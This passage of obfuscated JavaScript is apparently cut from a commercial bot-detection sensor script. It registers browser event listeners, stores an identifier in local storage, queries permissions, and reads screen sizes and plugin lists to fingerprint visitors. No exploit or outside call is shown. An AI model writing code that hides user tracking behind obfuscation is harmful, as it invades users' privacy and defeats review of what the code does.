W9()[ZO(I8)],x1([],[][[]]))?W9()[ZO(kb)].apply(null,[U4,Qb,ft([]),Mx]):W9()[ZO(CA)].apply(null,[r0,xm,hK,Jk])](UvL);}UO.pop();},ArZ);}catch(MqL){UO.splice(cm(TCL,tb),Infinity,dg);NPZ=ft(YN);bbZ=sO(typeof RQ()[Xl(Vg)],'undefined')?RQ()[Xl(tb)](DFZ,CT,Qh,ft(tb),xm):RQ()[Xl(T2)].call(null,tl,Tm,tb,T2,tl);}UO.pop();};UO.push(gb);if(ft(J5L)){try{var JZL=UO.length;var cWL=ft([]);gEZ=x1(gEZ,JQ(typeof jm()[GE(Hk)],x1('',[][[]]))?jm()[GE(U4)](rQ,xl,Yl):jm()[GE(tb)].apply(null,[KK,Wk,GDZ]));var B7Z=bD[sO(typeof wQ()[SR(Hr)],'undefined')?wQ()[SR(DK)].call(null,dx,b1,tb,Er):wQ()[SR(Nt)](CA,ft(ft([])),xn,mr)][W9()[ZO(Zl)](ft(tb),Mr,L2,LFZ)](jm()[GE(gP)](sK,EE,Wx));if(JQ(B7Z[xw()[gU(x8)](dg,pWZ,Ot,c8,hd)],undefined)){gEZ=x1(gEZ,W9()[ZO(OHZ)](YE,DU,GM,Q0));LOZ*=cWZ;}else{gEZ=x1(gEZ,W9()[ZO(pO)](pb,tb,dg,WX));LOZ*=jpZ;}}catch(BZL){UO.splice(cm(JZL,tb),Infinity,gb);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,KK,wLZ,c8));LOZ*=jpZ;}J5L=ft(ft(YN));}zmZ();bD[W9()[ZO(LU)](b1,TQ,Vl,YGZ)](function(){zmZ();},AF[Ok()[GT(b1)](T2,XB,d1,f9)]());if(zkZ&&bD[jm()[GE(dg)](KQ,OP,XvZ)][jb()[WA(fNZ)].apply(null,[R9,dg,Z0Z])]){bD[JQ(typeof jm()[GE(rT)],'undefined')?jm()[GE(dg)].apply(null,[ft(ft([])),OP,XvZ]):jm()[GE(tb)](ft(tb),Ox,S0)][jb()[WA(fNZ)].call(null,Ot,dg,Z0Z)](wQ()[SR(CI)].call(null,hHZ,ft(ft(tb)),U0,gb),PzZ,ft(HH));}if(bD[JQ(typeof wQ()[SR(rT)],x1('',[][[]]))?wQ()[SR(Nt)](CA,JK,xn,OR):wQ()[SR(DK)](Vm,x8,RE,IQ)][jb()[WA(fNZ)](ft(Gl),dg,Z0Z)]){bD[wQ()[SR(Nt)](CA,nU,xn,Ut)][jb()[WA(fNZ)](TM,dg,Z0Z)](jb()[WA(CA)].call(null,ft(Gl),XvZ,S0),I3L,ft(ft(YN)));bD[wQ()[SR(Nt)](CA,C4,xn,OR)][jb()[WA(fNZ)].apply(null,[T2,dg,Z0Z])](sO(typeof Ok()[GT(d1)],'undefined')?Ok()[GT(kb)](W8,Kx,OR,c0):Ok()[GT(Ut)].call(null,R1,Px,xTZ,hY),j0Z,ft(ft({})));bD[wQ()[SR(Nt)].call(null,CA,ft(ft([])),xn,wt)][jb()[WA(fNZ)].apply(null,[n2,dg,Z0Z])](sO(typeof jm()[GE(GQ)],x1('',[][[]]))?jm()[GE(tb)](GM,Rg,hWZ):jm()[GE(cX)].call(null,Vn,R8,zK),MZL,ft(ft([])));bD[JQ(typeof wQ()[SR(mE)],x1([],[][[]]))?wQ()[SR(Nt)](CA,ft(tb),xn,tb):wQ()[SR(DK)].apply(null,[xI,IQ,fsZ,ft({})])][jb()[WA(fNZ)](ft(Gl),dg,Z0Z)](wQ()[SR(K4)](Er,hY,VBZ,T2),PVL,ft(ft([])));bD[wQ()[SR(Nt)](CA,Hm,xn,IQ)][jb()[WA(fNZ)].apply(null,[L2,dg,Z0Z])](JQ(typeof jm()[GE(dr)],'undefined')?jm()[GE(XWZ)](DK,d6,LRZ):jm()[GE(tb)](O1,W5Z,bp),IDL,ft(HH));bD[wQ()[SR(Nt)].apply(null,[CA,Db,xn,Y8])][jb()[WA(fNZ)](vs,dg,Z0Z)](W9()[ZO(rT)](Gl,x8,ft(ft(tb)),dY),x3L,ft(HH));bD[wQ()[SR(Nt)](CA,fb,xn,ft(ft(tb)))][jb()[WA(fNZ)](Ot,dg,Z0Z)](jb()[WA(rT)].apply(null,[ll,XM,zX]),EfL,ft(ft([])));bD[wQ()[SR(Nt)].apply(null,[CA,xm,xn,KK])][jb()[WA(fNZ)](ft({}),dg,Z0Z)](W9()[ZO(Wx)].apply(null,[TQ,Hk,gb,Es]),HfL,ft(ft({})));bD[wQ()[SR(Nt)].call(null,CA,ft([]),xn,vt)][jb()[WA(fNZ)](R6,dg,Z0Z)](jm()[GE(BM)](ft(tb),r0,Cz),F5L,ft(HH));bD[wQ()[SR(Nt)].apply(null,[CA,Et,xn,ft([])])][jb()[WA(fNZ)](vl,dg,Z0Z)](sO(typeof jb()[WA(H2)],'undefined')?jb()[WA(R1)](ZE,ccZ,MB):jb()[WA(Wx)].call(null,Y8,Tt,OK),XvL,ft(HH));bD[wQ()[SR(Nt)].apply(null,[CA,nj,xn,TM])][jb()[WA(fNZ)].call(null,ft([]),dg,Z0Z)](xw()[gU(EA)](Nt,EM,GM,EE,XWZ),qDL,ft(ft({})));bD[wQ()[SR(Nt)].apply(null,[CA,S2,xn,TM])][jb()[WA(fNZ)](TQ,dg,Z0Z)](jb()[WA(hB)].call(null,Et,n9,Zx),RLL,ft(HH));bD[wQ()[SR(Nt)].apply(null,[CA,Q1,xn,n2])][jb()[WA(fNZ)](xl,dg,Z0Z)](wQ()[SR(d6)](AP,Hm,Bs,ft(ft(Gl))),FLL,ft(ft({})));if(QJL){bD[wQ()[SR(Nt)].call(null,CA,kb,xn,ft({}))][sO(typeof jb()[WA(hY)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[ft(ft(tb)),DVL,k6]):jb()[WA(fNZ)].call(null,BO,dg,Z0Z)](W9()[ZO(Sp)](GM,R1,SO,BI),MDL,ft(ft({})));bD[wQ()[SR(Nt)](CA,SO,xn,H2)][jb()[WA(fNZ)](k0,dg,Z0Z)](jm()[GE(ST)](Ot,q4,SPZ),HzZ,ft(ft({})));bD[wQ()[SR(Nt)](CA,hK,xn,SO)][jb()[WA(fNZ)](b1,dg,Z0Z)](JQ(typeof jm()[GE(sZZ)],x1('',[][[]]))?jm()[GE(hHZ)](ft(ft({})),C4,Hr):jm()[GE(tb)](FR,zO,qx),wzZ,ft(ft({})));bD[wQ()[SR(Nt)](CA,U4,xn,rs)][jb()[WA(fNZ)].apply(null,[nh,dg,Z0Z])](jm()[GE(sZZ)](H4,hd,m6),mWL,ft(ft([])));dFZ(KV,[]);bD[wQ()[SR(Nt)](CA,R1,xn,ll)][jb()[WA(fNZ)](DK,dg,Z0Z)](jb()[WA(Ox)].call(null,Y1,BI,GI),OFL,ft(ft([])));bD[wQ()[SR(Nt)](CA,xI,xn,R9)][sO(typeof jb()[WA(EB)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[vl,UVZ,wX]):jb()[WA(fNZ)](Db,dg,Z0Z)](W9()[ZO(Kj)].apply(null,[vl,JO,Tt,JbZ]),SVL,ft(ft([])));if(bD[wQ()[SR(H2)].apply(null,[nU,nj,X6,ft(Gl)])]&&bD[jb()[WA(CI)](XT,t4,mw)]&&bD[jb()[WA(CI)](ft(Gl),t4,mw)][jb()[WA(K4)](FR,W4,Ix)]){var ETZ=bD[wQ()[SR(H2)](nU,Er,X6,dg)][wQ()[SR(c0)](p9,rs,Bd,R9)](BjZ);if(ft(ETZ)){ETZ=bD[jb()[WA(CI)](ft(ft(tb)),t4,mw)][sO(typeof jb()[WA(Yg)],x1('',[][[]]))?jb()[WA(R1)](YR,Ln,SIZ):jb()[WA(K4)](Ut,W4,Ix)]();bD[sO(typeof wQ()[SR(DK)],'undefined')?wQ()[SR(DK)](BU,Uw,gcZ,vg):wQ()[SR(H2)](nU,EE,X6,f9)][JQ(typeof jm()[GE(Vl)],'undefined')?jm()[GE(Zl)](Dr,Vp,Kl):jm()[GE(tb)](dg,KWZ,Lx)](BjZ,ETZ);}}}if(IGZ){bD[wQ()[SR(Nt)](CA,Gl,xn,KK)][jb()[WA(fNZ)].apply(null,[vt,dg,Z0Z])](wQ()[SR(XvZ)](q9,rs,KQ,ft({})),OCL,ft(HH));bD[JQ(typeof wQ()[SR(R1)],x1('',[][[]]))?wQ()[SR(Nt)](CA,gb,xn,sK):wQ()[SR(DK)](Sx,Nt,VfZ,YO)][jb()[WA(fNZ)](Er,dg,Z0Z)](jm()[GE(hd)](vt,YR,kgZ),hVL,ft(HH));bD[sO(typeof wQ()[SR(OR)],x1('',[][[]]))?wQ()[SR(DK)](J0,ZE,DSZ,U4):wQ()[SR(Nt)](CA,vs,xn,vl)][JQ(typeof jb()[WA(Mr)],x1([],[][[]]))?jb()[WA(fNZ)].call(null,gb,dg,Z0Z):jb()[WA(R1)].apply(null,[ft(tb),FAZ,nAZ])](jb()[WA(Tt)](U0,mE,mHZ),DJL,ft(ft({})));}}else if(bD[wQ()[SR(Nt)].call(null,CA,Q1,xn,nt)][wQ()[SR(k4)].call(null,vSZ,vt,DU,ft(ft([])))]){bD[wQ()[SR(Nt)](CA,L2,xn,ft(ft([])))][wQ()[SR(k4)].call(null,vSZ,xl,DU,ft({}))](jb()[WA(d6)](mr,YE,ss),IDL);bD[wQ()[SR(Nt)](CA,ft(ft({})),xn,L2)][wQ()[SR(k4)].call(null,vSZ,U4,DU,ft(tb))](wQ()[SR(lw)].call(null,gM,xl,PQ,O1),x3L);bD[wQ()[SR(Nt)].apply(null,[CA,vt,xn,Et])][wQ()[SR(k4)].apply(null,[vSZ,ft(ft(Gl)),DU,Vl])](Ok()[GT(LT)](R8,TI,DI,BO),EfL);bD[sO(typeof wQ()[SR(R6)],x1([],[][[]]))?wQ()[SR(DK)](CQZ,ft(ft([])),rT,YR):wQ()[SR(Nt)](CA,C4,xn,R9)][wQ()[SR(k4)](vSZ,Er,DU,EE)](RQ()[Xl(Wr)].apply(null,[M4,TI,DK,mr,kb]),HfL);bD[wQ()[SR(Nt)](CA,nh,xn,JK)][wQ()[SR(k4)](vSZ,R1,DU,H4)](jm()[GE(TI)].call(null,U0,DK,nw),qDL);bD[JQ(typeof wQ()[SR(Vp)],'undefined')?wQ()[SR(Nt)](CA,Wr,xn,YO):wQ()[SR(DK)](Vl,ft([]),DU,tb)][sO(typeof wQ()[SR(rQ)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[fb,tl,XrZ,ft(ft([]))]):wQ()[SR(k4)](vSZ,tb,DU,ft(ft([])))](wQ()[SR(hHZ)](NfZ,ft(Gl),WIZ,ft(ft([]))),RLL);bD[wQ()[SR(Nt)](CA,rQ,xn,I8)][wQ()[SR(k4)].apply(null,[vSZ,ft(Gl),DU,tl])](jb()[WA(XvZ)](TQ,Zl,Ax),FLL);if(QJL){bD[wQ()[SR(Nt)](CA,q6,xn,ft(Gl))][wQ()[SR(k4)](vSZ,xI,DU,ft({}))](wQ()[SR(XvZ)](q9,f9,KQ,R8),OCL);bD[wQ()[SR(Nt)].apply(null,[CA,DK,xn,gP])][JQ(typeof wQ()[SR(l2)],'undefined')?wQ()[SR(k4)].apply(null,[vSZ,mE,DU,RK]):wQ()[SR(DK)].apply(null,[zO,ft(ft(Gl)),MT,EA])](W9()[ZO(Sp)](hY,R1,hK,BI),MDL);bD[wQ()[SR(Nt)](CA,tl,xn,ft(tb))][sO(typeof wQ()[SR(gx)],x1([],[][[]]))?wQ()[SR(DK)](wj,ft(ft(tb)),H4,fb):wQ()[SR(k4)].apply(null,[vSZ,Qb,DU,n2])](jm()[GE(hd)].call(null,I8,YR,kgZ),hVL);bD[wQ()[SR(Nt)].apply(null,[CA,O1,xn,q6])][wQ()[SR(k4)].call(null,vSZ,Gl,DU,C4)](jm()[GE(ST)](Y1,q4,SPZ),HzZ);bD[wQ()[SR(Nt)].apply(null,[CA,Y1,xn,tb])][wQ()[SR(k4)](vSZ,f9,DU,ft(tb))](jm()[GE(hHZ)](R8,C4,Hr),wzZ);bD[JQ(typeof wQ()[SR(b1)],'undefined')?wQ()[SR(Nt)](CA,XT,xn,ft(Gl)):wQ()[SR(DK)](SBZ,q6,GZZ,RK)][wQ()[SR(k4)].apply(null,[vSZ,I8,DU,c0])](jb()[WA(Tt)](mr,mE,mHZ),DJL);}}wGZ();PjZ=S8Z();if(RGZ){LAZ=mX[Vg];TcZ(ft(ft(HH)));}bD[jm()[GE(dg)](LT,OP,XvZ)].bmak[xw()[gU(Hm)].call(null,DK,KK,q6,R1,k4)]=ft({});UO.pop();};var F4Z=function(){UO.push(dXZ);if(ft(ft(bD[jm()[GE(dg)](Vn,OP,KX)][jb()[WA(lw)](DK,l2,HM)]))&&ft(ft(bD[jm()[GE(dg)].apply(null,[Vn,OP,KX])][jb()[WA(lw)].apply(null,[ft(tb),l2,HM])][sO(typeof W9()[ZO(YY)],x1('',[][[]]))?W9()[ZO(kb)](pb,cB,b1,FE):W9()[ZO(hB)](YO,RE,nj,JcZ)]))){UTZ();if(JQ(bD[jm()[GE(dg)](rs,OP,KX)][jb()[WA(lw)](hY,l2,HM)][jb()[WA(hHZ)].apply(null,[xl,lw,Rt])],undefined)){bD[sO(typeof jm()[GE(TM)],'undefined')?jm()[GE(tb)].call(null,Y1,nT,wk):jm()[GE(dg)].call(null,f9,OP,KX)][jb()[WA(lw)](Vn,l2,HM)][jb()[WA(hHZ)].apply(null,[rs,lw,Rt])]=UTZ;}}else{RTZ=wQ()[SR(C4)](KI,YR,EQZ,bP);}UO.pop();};var UTZ=function(){UO.push(FT);var v3L=bD[jm()[GE(dg)](sl,OP,ccZ)][jb()[WA(lw)](U0,l2,tt)][W9()[ZO(hB)](nU,RE,H2,GZZ)]();if(fk(v3L[JQ(typeof jm()[GE(fNZ)],x1('',[][[]]))?jm()[GE(Gl)](C4,BM,bg):jm()[GE(tb)].apply(null,[KI,nw,LRZ])],Gl)){var NfL=jb()[WA(Nt)](OR,zO,cO);for(var tDL=mX[Vg];SX(tDL,v3L[jm()[GE(Gl)](ft(ft({})),BM,bg)]);tDL++){NfL+=jb()[WA(Nt)](IQ,zO,cO)[jb()[WA(f9)](Gl,BO,Yr)](v3L[tDL][jm()[GE(CX)](ft(Gl),lRZ,pR)],W9()[ZO(CI)].call(null,C4,rs,R9,N6))[jb()[WA(f9)].apply(null,[wt,BO,Yr])](v3L[tDL][W9()[ZO(K4)](sl,U4,H2,m8)]);}xqL=v3L[jm()[GE(Gl)](ft(tb),BM,bg)];RTZ=gqZ(VFZ(NfL));}else{RTZ=jm()[GE(Nt)].apply(null,[U4,OR,F2]);}UO.pop();};var M2Z=function(){UO.push(ET);try{var dJL=UO.length;var J0Z=ft({});XVL=TA(jb()[WA(Dk)].call(null,DK,SO,nr),bD[jm()[GE(dg)].apply(null,[mE,OP,nM])])&&JQ(typeof bD[jm()[GE(dg)](Nt,OP,nM)][jb()[WA(Dk)](T2,SO,nr)],jm()[GE(vt)](q6,hK,Gc))?bD[jm()[GE(dg)](ft({}),OP,nM)][jb()[WA(Dk)](IQ,SO,nr)]:UB(tb);}catch(X0Z){UO.splice(cm(dJL,tb),Infinity,ET);XVL=UB(tb);}UO.pop();};var fdZ=function(){UO.push(SBZ);var KFL=[];var h7Z=[wQ()[SR(BM)](sl,ft(ft(Gl)),fr,C4),wQ()[SR(ST)].call(null,nj,Vn,nI,f9),jb()[WA(cX)](mr,Et,bU),sO(typeof wQ()[SR(tl)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[Vw,c8,wh,tl]):wQ()[SR(hd)].apply(null,[XB,l2,D8,T2]),W9()[ZO(d6)](ft({}),Y1,kb,bs),sO(typeof wQ()[SR(TQ)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[mY,ft(ft(tb)),DRZ,Ot]):wQ()[SR(TI)](c8,tl,ln,Wr),jb()[WA(XWZ)].call(null,RK,H2,pM),JQ(typeof z2()[LE(mE)],x1(sO(typeof jb()[WA(dg)],x1('',[][[]]))?jb()[WA(R1)].call(null,hK,KAZ,fX):jb()[WA(Nt)](L2,zO,U8Z),[][[]]))?z2()[LE(k0)].call(null,EHZ,Vl,t4,DK):z2()[LE(Vg)].call(null,f9,BO,SBZ,V6),wQ()[SR(En)](Vn,AP,OM,LT)];try{var jqL=UO.length;var BFL=ft(YN);if(ft(bD[sO(typeof z2()[LE(kb)],'undefined')?z2()[LE(Vg)](t5Z,TM,KRZ,Kt):z2()[LE(vt)](wx,fb,gM,DK)][xw()[gU(mE)](R8,XM,Vn,hK,xs)])){DYZ=W9()[ZO(Nt)](nt,wt,ft(tb),SqZ);UO.pop();return;}DYZ=W9()[ZO(dg)].apply(null,[pb,IQ,k0,gw]);var OfL=function SJL(ALL,bfL){var ZTZ;UO.push(v0);return ZTZ=bD[z2()[LE(vt)].apply(null,[Fd,Q1,gM,DK])][JQ(typeof xw()[gU(R1)],x1(jb()[WA(Nt)](RK,zO,tN),[][[]]))?xw()[gU(mE)](R8,XM,BO,RK,z2Z):xw()[gU(Nt)].apply(null,[Zx,Zl,Vl,O1,xl])][JQ(typeof wQ()[SR(I8)],x1('',[][[]]))?wQ()[SR(UT)].call(null,W4,sK,gR,Hm):wQ()[SR(DK)](E0,Et,Y4Z,Vl)](M0(wF,[JQ(typeof jb()[WA(O1)],x1([],[][[]]))?jb()[WA(R9)](Mr,R6,g8):jb()[WA(R1)].call(null,JK,xs,g6),ALL]))[sO(typeof jb()[WA(YE)],x1('',[][[]]))?jb()[WA(R1)].call(null,bP,G4Z,Nr):jb()[WA(Ut)](x8,xl,QM)](function(x7Z){UO.push(pY);switch(x7Z[jm()[GE(BI)].apply(null,[KK,Y1,l8])]){case sO(typeof z2()[LE(n2)],x1(jb()[WA(Nt)].call(null,kb,zO,X3),[][[]]))?z2()[LE(Vg)].apply(null,[k4,KQ,WbZ,sw]):z2()[LE(fb)].apply(null,[Jx,tb,UvZ,T2]):KFL[bfL]=AF[sO(typeof Ok()[GT(tl)],x1(jb()[WA(Nt)].call(null,vt,zO,X3),[][[]]))?Ok()[GT(kb)](gcZ,PT,LB,U4):Ok()[GT(xl)](XT,TJ,fj,Mr)]();break;case W9()[ZO(XvZ)].apply(null,[Nt,nj,k0,PWZ]):KFL[bfL]=mX[nj];break;case jm()[GE(j0)].call(null,BO,WvZ,CS):KFL[bfL]=Gl;break;default:KFL[bfL]=kb;}UO.pop();})[sO(typeof jb()[WA(Vl)],'undefined')?jb()[WA(R1)](ft(Gl),wj,HCZ):jb()[WA(Et)](ft([]),H4,z4)](function(ZkZ){UO.push(PQ);KFL[bfL]=JQ(ZkZ[wQ()[SR(nj)].apply(null,[Hm,l2,cr,I8])][W9()[ZO(wt)](vs,t4,rQ,m8)](wQ()[SR(CX)].call(null,q6,Nt,lRZ,Db)),UB(AF[Ok()[GT(xl)](XT,FAZ,fj,R8)]()))?Vg:XT;UO.pop();}),UO.pop(),ZTZ;};var rFL=h7Z[RQ()[Xl(sK)].apply(null,[dI,qVZ,XT,ft(Gl),sl])](function(MTZ,fTZ){return OfL(MTZ,fTZ);});bD[wQ()[SR(Ut)](ll,Nt,Yd,bP)][jb()[WA(qx)](ZE,zK,A4)](rFL)[JQ(typeof jb()[WA(OHZ)],'undefined')?jb()[WA(Ut)].apply(null,[nh,xl,xx]):jb()[WA(R1)].apply(null,[q6,cFZ,N0])](function(){UO.push(W8);DYZ=(JQ(typeof jb()[WA(R6)],'undefined')?jb()[WA(BM)](xm,sZZ,r1):jb()[WA(R1)].call(null,C4,GZZ,Mh))[jb()[WA(f9)].apply(null,[mE,BO,X8])](KFL[z2()[LE(R1)](HCZ,OR,Er,kb)](AF[jm()[GE(BO)](Y1,nj,CK)](),mX[nj])[W9()[ZO(d1)](tb,h9,ft([]),MS)](jb()[WA(Nt)](IQ,zO,g9)),jb()[WA(Vg)](ft(tb),OHZ,ALZ))[jb()[WA(f9)](KI,BO,X8)](KFL[Y1],jb()[WA(Vg)](Db,OHZ,ALZ))[jb()[WA(f9)](ft(ft({})),BO,X8)](KFL[z2()[LE(R1)](HCZ,Y8,Er,kb)](XT)[JQ(typeof W9()[ZO(JK)],x1([],[][[]]))?W9()[ZO(d1)](Gl,h9,rQ,MS):W9()[ZO(kb)](BO,tw,t4,Cj)](JQ(typeof jb()[WA(FR)],x1('',[][[]]))?jb()[WA(Nt)](R9,zO,g9):jb()[WA(R1)].apply(null,[nj,rT,skZ])),W9()[ZO(k4)](ft([]),RK,YE,wE));UO.pop();});}catch(d7Z){UO.splice(cm(jqL,tb),Infinity,SBZ);DYZ=JQ(typeof jb()[WA(W2)],x1('',[][[]]))?jb()[WA(Y1)].apply(null,[S2,hd,XJL]):jb()[WA(R1)].apply(null,[xm,Ud,ms]);}UO.pop();};var kTZ=function(){UO.push(lvZ);if(bD[z2()[LE(vt)].apply(null,[rMZ,Mr,gM,DK])][JQ(typeof jb()[WA(Vp)],'undefined')?jb()[WA(ST)].call(null,Vg,K4,RR):jb()[WA(R1)](n2,XM,Mn)]){bD[z2()[LE(vt)].apply(null,[rMZ,TQ,gM,DK])][jb()[WA(ST)](Nt,K4,RR)][W9()[ZO(lw)].call(null,Gl,dr,ft([]),s8)]()[jb()[WA(Ut)](xl,xl,BCZ)](function(STZ){wfL=STZ?mX[xl]:Gl;})[jb()[WA(Et)](ft(ft([])),H4,XsZ)](function(NkZ){wfL=Gl;});}UO.pop();};var JPZ=function(){return dp.apply(this,[xD,arguments]);};var kPZ=function(){UO.push(zO);if(ft(bWL)){try{var mzZ=UO.length;var GJL=ft([]);gEZ=x1(gEZ,jm()[GE(DU)].apply(null,[xl,H8,Kx]));if(ft(ft(bD[JQ(typeof wQ()[SR(Px)],'undefined')?wQ()[SR(Nt)].call(null,CA,Vg,J7Z,Vn):wQ()[SR(DK)].call(null,WIZ,ft(ft({})),hk,Hm)]))){gEZ=x1(gEZ,W9()[ZO(OHZ)].call(null,tl,DU,ft(ft({})),Dh));LOZ*=SO;}else{gEZ=x1(gEZ,W9()[ZO(pO)](n2,tb,c8,SI));LOZ*=t9Z;}}catch(qTZ){UO.splice(cm(mzZ,tb),Infinity,zO);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,q6,tQ,DK));LOZ*=t9Z;}bWL=ft(ft([]));}var DDL=m7();var sTZ=jb()[WA(Nt)](sl,zO,UxZ)[jb()[WA(f9)].call(null,ft(ft(Gl)),BO,db)](G7(DDL));var AJL=CY(bD[jm()[GE(dg)](TQ,OP,rw)].bmak[jm()[GE(MB)](R1,sl,bAZ)],Y1);var ATZ=UB(tb);var jZL=UB(tb);var VVL=UB(tb);var zLL=UB(tb);var WZL=UB(tb);var WVL=UB(tb);var VkZ=UB(tb);var GvL=UB(mX[xl]);try{var hkZ=UO.length;var MJL=ft([]);GvL=bD[JQ(typeof jm()[GE(qx)],x1([],[][[]]))?jm()[GE(f9)].apply(null,[xI,JO,Vd]):jm()[GE(tb)](R1,VZZ,zn)](TA(sO(typeof jb()[WA(xl)],'undefined')?jb()[WA(R1)](r0,qrZ,rWZ):jb()[WA(Hr)](vt,l6,skZ),bD[jm()[GE(dg)](ft(tb),OP,rw)])||fk(bD[sO(typeof z2()[LE(tl)],x1([],[][[]]))?z2()[LE(Vg)].call(null,T2,Ym,XT,vl):z2()[LE(vt)].call(null,FQZ,mr,gM,DK)][sO(typeof jm()[GE(qs)],'undefined')?jm()[GE(tb)].apply(null,[EA,HjZ,GMZ]):jm()[GE(PQ)](ft(ft({})),wt,sbZ)],Gl)||fk(bD[sO(typeof z2()[LE(fb)],'undefined')?z2()[LE(Vg)].apply(null,[Jh,vs,QbZ,G4]):z2()[LE(vt)].apply(null,[FQZ,JK,gM,DK])][JQ(typeof wQ()[SR(q6)],x1('',[][[]]))?wQ()[SR(cWZ)].apply(null,[mE,ZE,KHZ,Y8]):wQ()[SR(DK)](q4,kb,OY,I8)],Gl));}catch(xkZ){UO.splice(cm(hkZ,tb),Infinity,zO);GvL=UB(tb);}try{var LzZ=UO.length;var JVL=ft({});ATZ=bD[jm()[GE(dg)](L2,OP,rw)][W9()[ZO(U4)](ft(ft(tb)),fb,BO,CHZ)]?bD[jm()[GE(dg)](U0,OP,rw)][JQ(typeof W9()[ZO(TM)],'undefined')?W9()[ZO(U4)].call(null,Ot,fb,ft(ft([])),CHZ):W9()[ZO(kb)](dg,Zh,O1,hT)][jm()[GE(rg)].call(null,ft([]),Rh,hR)]:UB(mX[xl]);}catch(nDL){UO.splice(cm(LzZ,tb),Infinity,zO);ATZ=UB(mX[xl]);}try{var D3L=UO.length;var RzZ=ft({});jZL=bD[jm()[GE(dg)].call(null,XT,OP,rw)][W9()[ZO(U4)].call(null,gP,fb,Ut,CHZ)]?bD[JQ(typeof jm()[GE(LU)],x1([],[][[]]))?jm()[GE(dg)](U4,OP,rw):jm()[GE(tb)].apply(null,[ft(Gl),JbZ,A4])][W9()[ZO(U4)].call(null,ft({}),fb,ft(ft({})),CHZ)][sO(typeof W9()[ZO(Ym)],x1('',[][[]]))?W9()[ZO(kb)].apply(null,[tl,wX,ZE,L6]):W9()[ZO(cX)](ft(ft([])),EE,KI,Kx)]:UB(tb);}catch(YqL){UO.splice(cm(D3L,tb),Infinity,zO);jZL=UB(mX[xl]);}try{var sJL=UO.length;var rzZ=ft([]);VVL=bD[jm()[GE(dg)](ft(Gl),OP,rw)][W9()[ZO(U4)].apply(null,[sK,fb,ft([]),CHZ])]?bD[jm()[GE(dg)].call(null,Qb,OP,rw)][sO(typeof W9()[ZO(JK)],'undefined')?W9()[ZO(kb)](k0,KQ,U4,ntZ):W9()[ZO(U4)](Nt,fb,U4,CHZ)][wQ()[SR(c6)](sZZ,ft(ft(tb)),jSZ,ft(ft([])))]:UB(tb);}catch(BJL){UO.splice(cm(sJL,tb),Infinity,zO);VVL=UB(mX[xl]);}try{var CvL=UO.length;var dfL=ft(YN);zLL=bD[jm()[GE(dg)](ft(tb),OP,rw)][W9()[ZO(U4)].apply(null,[l2,fb,Qb,CHZ])]?bD[jm()[GE(dg)].call(null,t4,OP,rw)][W9()[ZO(U4)](ft(tb),fb,ft(Gl),CHZ)][jb()[WA(l6)](GM,Bw,JX)]:UB(tb);}catch(YfL){UO.splice(cm(CvL,tb),Infinity,zO);zLL=UB(tb);}try{var S3L=UO.length;var t3L=ft([]);WZL=bD[jm()[GE(dg)].apply(null,[ft({}),OP,rw])][wQ()[SR(vSZ)](R6,pb,cb,Mr)]||(bD[sO(typeof wQ()[SR(l2)],'undefined')?wQ()[SR(DK)].apply(null,[Ym,ft(ft([])),tRZ,Db]):wQ()[SR(Nt)].call(null,CA,Ut,J7Z,Hm)][xw()[gU(Dr)](Vg,ZE,Dr,Vl,dw)]&&TA(JQ(typeof W9()[ZO(En)],x1('',[][[]]))?W9()[ZO(XWZ)].call(null,U0,AP,YE,Kx):W9()[ZO(kb)](b1,z1Z,ft(ft(tb)),F7),bD[wQ()[SR(Nt)].apply(null,[CA,ft([]),J7Z,I8])][xw()[gU(Dr)](Vg,ZE,x8,k0,dw)])?bD[wQ()[SR(Nt)].apply(null,[CA,mr,J7Z,dg])][xw()[gU(Dr)].call(null,Vg,ZE,AP,Mr,dw)][sO(typeof W9()[ZO(w0)],x1([],[][[]]))?W9()[ZO(kb)](Vn,skZ,pb,GvZ):W9()[ZO(XWZ)](hY,AP,Gl,Kx)]:bD[wQ()[SR(Nt)].call(null,CA,hY,J7Z,ft(ft({})))][jb()[WA(YY)].call(null,U4,nj,JE)]&&TA(W9()[ZO(XWZ)](Dr,AP,ft(ft([])),Kx),bD[wQ()[SR(Nt)](CA,sl,J7Z,ft(tb))][jb()[WA(YY)].apply(null,[DK,nj,JE])])?bD[wQ()[SR(Nt)].apply(null,[CA,hY,J7Z,ft([])])][jb()[WA(YY)].apply(null,[U0,nj,JE])][sO(typeof W9()[ZO(kb)],'undefined')?W9()[ZO(kb)](ft(Gl),qAZ,ft(ft({})),k0):W9()[ZO(XWZ)](Tt,AP,vt,Kx)]:UB(mX[xl]));}catch(N3L){UO.splice(cm(S3L,tb),Infinity,zO);WZL=UB(tb);}try{var nqL=UO.length;var kzZ=ft(YN);WVL=bD[sO(typeof jm()[GE(sK)],'undefined')?jm()[GE(tb)].apply(null,[r0,Wx,Is]):jm()[GE(dg)].call(null,Vn,OP,rw)][jb()[WA(XB)](R6,pb,ccZ)]||(bD[wQ()[SR(Nt)].call(null,CA,dg,J7Z,pb)][sO(typeof xw()[gU(L2)],x1([],[][[]]))?xw()[gU(Nt)](Qb,R8,TQ,ft(ft({})),qIZ):xw()[gU(Dr)].call(null,Vg,ZE,rs,R9,dw)]&&TA(jb()[WA(SU)](KK,XB,tgZ),bD[wQ()[SR(Nt)].call(null,CA,C4,J7Z,bP)][xw()[gU(Dr)](Vg,ZE,Q1,ft(ft({})),dw)])?bD[wQ()[SR(Nt)](CA,ft(ft({})),J7Z,AP)][xw()[gU(Dr)](Vg,ZE,T2,tb,dw)][jb()[WA(SU)](TM,XB,tgZ)]:bD[wQ()[SR(Nt)].call(null,CA,GM,J7Z,XT)][jb()[WA(YY)](H2,nj,JE)]&&TA(jb()[WA(SU)](hY,XB,tgZ),bD[wQ()[SR(Nt)].apply(null,[CA,hK,J7Z,ft(tb)])][jb()[WA(YY)].apply(null,[Db,nj,JE])])?bD[wQ()[SR(Nt)].call(null,CA,AP,J7Z,KI)][jb()[WA(YY)].call(null,ZE,nj,JE)][jb()[WA(SU)].call(null,YR,XB,tgZ)]:UB(tb));}catch(q5L){UO.splice(cm(nqL,tb),Infinity,zO);WVL=UB(tb);}try{var mfL=UO.length;var gJL=ft(ft(HH));VkZ=TA(sO(typeof 